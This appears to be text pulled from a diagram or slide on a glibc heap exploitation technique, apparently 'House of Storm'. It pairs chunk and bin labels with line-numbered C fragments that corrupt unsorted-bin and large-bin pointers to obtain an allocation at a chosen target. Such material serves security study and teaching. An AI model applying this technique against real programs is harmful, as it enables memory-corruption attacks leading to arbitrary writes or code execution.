 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
(0x1733260)
shift_amount=2
fd
bk
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
bk
fd_nextsize
bk_nextsize
....
merge_prevent_chunk
prev_size
0x21
fd
bk
fake_chunk
target
....
unsorted bin
bk
fd
bk
unsorted_chunk
fd
largebin[2]
bk
fd
bk
large_chunk
fd
bk
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);